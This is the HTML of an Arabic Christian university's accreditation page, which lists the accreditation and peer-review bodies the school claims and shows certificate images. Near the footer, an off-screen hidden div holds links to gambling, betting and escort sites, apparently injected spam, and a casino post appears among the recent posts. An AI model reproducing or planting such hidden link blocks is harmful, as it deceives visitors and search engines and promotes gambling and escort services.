		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-475 current_page_item menu-item-504"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d8%aa%d9%85%d8%a7%d8%af/" aria-current="page"><span>السلطة والإعتماد<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%aa%d9%82%d8%a7%d8%a8%d9%84-%d9%85%d8%b9-%d8%ae%d8%af%d8%a7%d9%85%d9%86%d8%a7/"><span>تقابل مع خدامنا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%88%d8%a3%d8%ac%d9%88%d8%a8%d8%aa%d9%87%d8%a7/"><span>أسئلة وأجوبتها<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/"><span>موارد ومراجع<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="/category/كتيبات-الخلاص"><span>كتيبات الخلاص<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="/category/نبذات-روحية"><span>نبذات روحية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/bible/"><span>الكتاب المقدس<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span>المكتبة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d8%af%d9%81%d8%b9-%d8%a7%d9%84%d8%a2%d9%86/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d9%82%d8%b3%d9%8a%d8%b7/"><span>الدفع بالتقسيط<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://arabic.hsuniversity.us/register-2/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://arabic.hsuniversity.us/register-2/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a8%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9/"><span>تعليمات التسجيل بالجامعة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://arabic.hsuniversity.us/online-application/"><span>ملء طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://arabic.hsuniversity.us/register-2/print/"><span>طبع طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://arabic.hsuniversity.us/?page_id=266"><span>خطاب القبول<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/"><span>برامج الدراسة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9/"><span>برامج الدراسات اللاهوتية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7/"><span>برامج الدراسات اللاهوتية العليا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>قائمة المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>تفاصيل المقررات الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://arabic.hsuniversity.us/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://arabic.hsuniversity.us/"><span>الرئيسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

</header>
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

          
            <h1 class="h-landmark entry-title"><span>السلطة والإعتماد</span></h1>

          
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-475" class="post-475 page type-page status-publish hentry no-post-thumbnail">
  <div class="entry-wrap">
     <header class="entry-header">
      <h2 class="entry-title">
        <a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d8%aa%d9%85%d8%a7%d8%af/" title="Permalink to: &quot;السلطة والإعتماد&quot;">السلطة والإعتماد</a>
      </h2>
    </header>
	      
    


<div class="entry-content content">


  <p><strong>إن المجلس العام للخدام له نفس إمتيازات سلطة جامعة الروح القدس وتحت رعايتها بمجلس إدارتها وكل فريق العمل كالآتي:</strong></p>
<div style="direction: ltr;">
<strong>The General Council of Ministers, USA has all the privilege of Holy Spirit University as a subsidiary of it. Here is the statement of:</strong></p>
<p><strong>Accreditation and Authorization</strong><br />
Accreditation is the act of certifying that an educational institution maintains suitable standards; the granting of approval to an institution of learning by an official review board after the school has met certain requirements. Specifically, accreditation is the review of a school’s course offerings and procedures by a group of its peers to certify that that school is meeting its own stated objectives and offering its students the education it promises them.Authorization for ecclesiastical educational entities not issuing secular degrees is not acquired through the same state and federal agencies through which secular educational institutions acquire authorization. The primary reason for this is the U.S. Constitutional matter of the separation of Church and State. The secular authorization system essentially grants regulatory oversight of the curriculum offered by educational institutions authorized by it.The consensus of the vast majority of Christian parochial educational institutions offering Biblically based education and theological training is that curricular authorization for such Christian vocational educational institutions cannot be properly assessed by secular agencies, and that Christian vocational educational institutions have a U.S. Constitutional right to establish their curriculum according to their own particular doctrinal convictions.</p>
<p>Many Christian vocational educational institutions, including HSU, are of the firm conviction that authorization through recognized Christian vocational educational agencies is vitally important and that Christian vocational authorization should be established in order to insure proper standards of academic excellence.</p>
<p><img decoding="async" class="alignright wp-image-344 size-full" src="http://localhost/wp-content/uploads/2018/02/council.jpg" alt="" width="130" height="173" align="alignright" /></p>
<p>(1) The Holy Spirit University is a member of the Florida Council of Private Colleges, Inc. (FCPC) which represents its private, faith based, post secondary educational institution members before any individual, private or government educational organization.</p>
<p>The FCPC is an educational association that provides experienced, educational, quality peer review of the following:</p>
<p>faculty, academic curriculum, course development, web site, distance learning processes, campus operations, catalogs, brochures, advertisements, application forms, financial information,</p>
<p>and student records and transcripts to FCPC standards, which exceed the minimum standards F.S. 1005.06(1)(f) and F.S. 1005.04 of the State of Florida. For verification of all FCPC standards go to <a href="http://fcpc-edu.org" target="_blank" rel="noopener">www.fcpc-edu.org</a></p>
<p><img decoding="async" class="alignright wp-image-344 size-full" src="http://localhost/wp-content/uploads/2018/02/acccreditation.jpg" alt="" width="130" height="196" align="alignright" /></p>
<p>(2) We are also proud to announce that the Holy Spirit University Inc. is fully accredited from the ACCREDITING COMMISSION INTERNATIONAL (ACI), “The World’s Largest Non-governmental Accrediting agency”.</p>
<p>For more information please visit: www.accreditnow.com ACI has 322 schools, seminary, Bible College, universities in 9 countries, and in 39 states (USA), with 21,000 students. One of ACI requirements is that member</p>
<p>schools, seminary, Bible College, universities accept credits from other members if they apply to their programs. All the students of Holy Spirit University will enjoy these benefits.</p>
<h5>HSU Certificates</h5>
<div  class="x-accordion" >
<div  class="x-accordion-group" ><div class="x-accordion-heading"><a id="tab-69675e7828454" class="x-accordion-toggle collapsed" role="tab" data-x-toggle="collapse-b" data-x-toggleable="69675e7828454" aria-selected="false" aria-expanded="false" aria-controls="panel-69675e7828454"><i class='x-framework-icon x-shortcode-accordion-icon' data-x-icon-s='&#x2b;' aria-hidden=true></i><span>1- Accrediting Commission International</span></a></div><div id="panel-69675e7828454" class="x-accordion-body x-collapsed" role="tabpanel" data-x-toggle-collapse="1" data-x-toggleable="69675e7828454" aria-hidden="true" aria-labelledby="tab-69675e7828454"><div class="x-accordion-inner"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-367" src="/wp-content/uploads/2018/02/certificate.jpg" alt="" width="700" height="525" srcset="https://arabic.hsuniversity.us/wp-content/uploads/2018/02/certificate.jpg 700w, https://arabic.hsuniversity.us/wp-content/uploads/2018/02/certificate-300x225.jpg 300w, https://arabic.hsuniversity.us/wp-content/uploads/2018/02/certificate-100x75.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /></div></div></div>
<div  class="x-accordion-group" ><div class="x-accordion-heading"><a id="tab-69675e782847e" class="x-accordion-toggle collapsed" role="tab" data-x-toggle="collapse-b" data-x-toggleable="69675e782847e" aria-selected="false" aria-expanded="false" aria-controls="panel-69675e782847e"><i class='x-framework-icon x-shortcode-accordion-icon' data-x-icon-s='&#x2b;' aria-hidden=true></i><span>2- Florida Council of Private Colleges, Inc (FCPC)</span></a></div><div id="panel-69675e782847e" class="x-accordion-body x-collapsed" role="tabpanel" data-x-toggle-collapse="1" data-x-toggleable="69675e782847e" aria-hidden="true" aria-labelledby="tab-69675e782847e"><div class="x-accordion-inner"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-367" src="/wp-content/uploads/2018/02/certificate2.jpg" alt="" width="700" height="525" /></div></div></div>
<div  class="x-accordion-group" ><div class="x-accordion-heading"><a id="tab-69675e7828497" class="x-accordion-toggle collapsed" role="tab" data-x-toggle="collapse-b" data-x-toggleable="69675e7828497" aria-selected="false" aria-expanded="false" aria-controls="panel-69675e7828497"><i class='x-framework-icon x-shortcode-accordion-icon' data-x-icon-s='&#x2b;' aria-hidden=true></i><span>3- Council of Private Colleges of America, Inc (CPCA)</span></a></div><div id="panel-69675e7828497" class="x-accordion-body x-collapsed" role="tabpanel" data-x-toggle-collapse="1" data-x-toggleable="69675e7828497" aria-hidden="true" aria-labelledby="tab-69675e7828497"><div class="x-accordion-inner"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-367" src="/wp-content/uploads/2018/02/certificate3.jpg" alt="" width="700" height="525" /></div></div></div>
</div>
</div>
  

</div>


  </div>
</article>        
      
    </div>

    

  <aside class="x-sidebar right" role="complementary">
          <div id="rss-2" class="widget widget_rss"><h4 class="h-widget"><a class="rsswidget rss-widget-feed" href="https://www.biblegateway.com/votd/get/?format=atom&#038;version=NAV"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://arabic.hsuniversity.us/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.biblegateway.com/">الوعد اليومي</a></h4><ul><li><a class='rsswidget' href='https://www.biblegateway.com/passage/?search=2%20Corinthians%205%3A19-20&#038;version=NAV'>ﻛﻮﺭﻧﺜﻮﺱ ﺍﻟﺜﺎﻧﻴﺔ 5:19-20</a><div class="rssSummary">“ذَلِكَ أَنَّ اللهَ كَانَ فِي الْمَسِيحِ مُصَالِحاً الْعَالَمَ مَعَ نَفْسِهِ، غَيْرَ حَاسِبٍ عَلَيْهِمْ خَطَايَاهُمْ، وَقَدْ وَضَعَ بَيْنَ أَيْدِينَا رِسَالَةَ هَذِهِ الْمُصَالَحَةِ. فَنَحْنُ إِذَنْ سُفَرَاءُ الْمَسِيحِ، وَكَأَنَّ اللهَ يَعِظُ بِنَا نُنَادِي عَنِ الْمَسِيحِ: «تَصَالَحُوا مَعَ اللهِ!»”</div></li></ul></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">المشاركات الاخيرة</h4>
		<ul>
											<li>
					<a href="https://arabic.hsuniversity.us/pinup-ile-turkiye-de-online-casinoya-giri-sorunlar-28/">PinUp ile Türkiye&#8217;de Online Casinoya Giriş: Sorunlar, Çözümler ve Gerçek Deneyimler</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/test-2/">Test</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/test/">Test</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/%d8%a3%d8%b3%d9%85-%d8%a7%d9%84%d8%b7%d8%a7%d9%84%d8%a8/">أسم الطالب</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/tuition/">إعلان هام &#8211; إرتفاع مصروفات الدراسة من بداية 2025</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h4 class="h-widget">التصنيفات</h4>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://arabic.hsuniversity.us/category/pin-up-tr/">Pin-Up TR</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://arabic.hsuniversity.us/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabic.hsuniversity.us/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://arabic.hsuniversity.us/category/%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%aa%d8%ae%d8%b1%d8%ac%d9%8a%d9%86/">الطلاب المتخرجين</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://arabic.hsuniversity.us/category/%d9%83%d8%aa%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d8%b5/">كتيبات الخلاص</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabic.hsuniversity.us/category/%d9%86%d8%a8%d8%b0%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/">نبذات روحية</a>
</li>
			</ul>

			</div><div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabic.hsuniversity.us/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="https://arabic.hsuniversity.us/">
  <div class="x-form-search-icon-wrapper">
    <i class='x-framework-icon x-form-search-icon' data-x-icon-s='&#xf002;' aria-hidden=true></i>  </div>
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search" />
</form>
</div>      </aside>


  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-1 last"></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  
<ul id="menu-footer-menu" class="x-nav"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-164"><a href="https://arabic.hsuniversity.us/">الرئيسية</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://arabic.hsuniversity.us/contact-us/">اتصل بنا</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://arabic.hsuniversity.us/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-961"><a href="https://arabic.hsuniversity.us/moodle">المواد الدراسية</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/">قائمة المواد الدراسية</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://arabic.hsuniversity.us/%d8%b4%d8%b1%d8%b7-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d9%85%d8%a7%d9%84/">شرط الاستعمال</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://arabic.hsuniversity.us/%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/">خصوصية المعلومات</a></li>
</ul>        
                  <div class="x-colophon-content">
            <p class="copyright">&copy; جامعة الروح القدس. تصميم وتطوير من قبل <a style="color:#777;" href="http://www.hostmeva.com" target="_blank">Hostmeva</a></p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
    <span class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
      <i class='x-framework-icon x-icon-angle-up' data-x-icon-s='&#xf106;' aria-hidden=true></i>    </span>

  
  </div> <!-- END .x-root -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pro-child/*","/wp-content/themes/pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.wp-footer-sponsored-media { position:absolute;left:-9999px; }</style><div class="wp-footer-sponsored-media"><a href="https://tr.masterbetting-giriserisimtr.com/" title="kralbet">kralbet</a><a href="https://www.citadinul.ro/" title="1xbet">1xbet</a><a href="https://localrecon.com/" title="efesbet giriş">efesbet giriş</a><a href="https://posnutricao.ufv.br/" title="primebahis">primebahis</a><a href="https://oppam.ufv.br/" title="efesbet">efesbet</a><a href="https://psiquiatriaysaludmental.udec.cl/" title="kalebet">kalebet</a><a href="https://laec.dev.ufv.br/" title="prizmabet">prizmabet</a><a href="https://www.integracalouros.ufv.br/" title="Trwin giriş">Trwin giriş</a><a href="https://www.encuentrodenoviosperu.com/" title="Trwin">Trwin</a><a href="https://skinfinitytattoocompany.com/" title="masterbetting">masterbetting</a><a href="https://gpeapp.ufv.br/" title="anadoluslot giriş">anadoluslot giriş</a><a href="https://jornalismoonline.ufv.br/" title="serik escort">serik escort</a><a href="https://zakvaski.by/" title="Tlcasino">Tlcasino</a><a href="https://vishusproductions.com/" title="anadoluslot">anadoluslot</a></div><script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
//# sourceURL=cs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.4.js?ver=7.6.4" id="cs-js"></script>
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https://arabic.hsuniversity.us/asp-payment-box/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"7a0f72028c4ec66cd6dd6f7c0ee00185","aspDevMode":"1"};
//# sourceURL=stripe-handler-ng-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.96" id="stripe-handler-ng-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/arabic.hsuniversity.us\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/arabic.hsuniversity.us\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
//# sourceURL=quform-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/quform/cache/quform.js?ver=1766791926" id="quform-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
